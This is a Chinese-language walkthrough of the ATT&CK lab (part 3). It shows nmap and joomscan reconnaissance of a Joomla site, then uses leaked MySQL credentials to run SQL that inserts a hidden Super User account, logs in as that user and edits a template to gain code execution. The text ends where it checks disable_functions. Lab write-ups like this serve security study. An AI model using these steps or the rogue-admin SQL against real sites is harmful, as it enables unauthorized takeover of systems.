ATT&CK(三)
ATT&CK(三)
环境搭建

重启一下 centros的网卡
/etc/init.d/network restart |
接着把kali也调成桥接模式
重新获取下ip
外网
这里就演示下怎么获取到这个ip

nmap 192.168.220.0/24 |
nmap -sS -O -A -T4 -p- 10.184.61.236 |

有个 80 和 mysql

这里发现是使用的joomscan框架
joomscan --help |
joomscan -u http://10.184.61.236/ |

这里扫到了mysql的账号密码

扫到的phpinfo页面

直接连上去看看
找到个密码


这里肯定不能直接改原来的密码啊
我们用底下这个添加一个新用户

INSERT INTO am2zu_users (name, username, password, params, registerDate, lastvisitDate, lastResetTime) VALUES ('Super User', 'wanan', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW()); INSERT INTO am2zu_user_usergroup_map (user_id,group_id) VALUES (LAST_INSERT_ID(),'8'); |

修改后直接提交
接着使用密码直接登录

直接后台交个模板

先看下disable_function
